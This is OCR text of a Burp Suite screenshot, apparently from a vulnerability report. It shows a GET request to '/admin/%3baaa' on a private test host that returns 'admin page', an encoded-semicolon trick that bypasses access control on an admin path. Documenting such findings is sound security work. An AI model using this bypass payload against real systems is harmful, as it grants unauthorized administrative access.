 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Issue definitions Scope settings
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.13.100
/
api
get
get_notifications_count
get_version
images
img
tasks
time
user
http://192.168.13.100:39190
admin
%3baaa
Host Method URL Params Status code Length MIME type Title Comment Time request...
http://192.168.13.100:39... GET /admin/%3baaa 200 142 text 11:10:47 2 Au...
Request
Pretty Raw Hex \n
1 GET /admin/%3baaa HTTP/1.1
2 Host: 192.168.13.100:39190
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.110
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type:
text/html;charset=UTF-8
3 Content-Length: 10
4 Date: Wed, 02 Aug 2023 03:10:46 GMT
5 Connection: close
6
7 admin page
Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/;aaa
Request cookies 2
Name Value
vue_admin_template... eyJ0eXAiOiJKV1QiLC...
JSESSIONID 034E71AE944D4EE1A...
Request headers 8
Name Value
Host 192.168.13.100:39190
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Window...
Accept text/html,application...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie vue_admin_template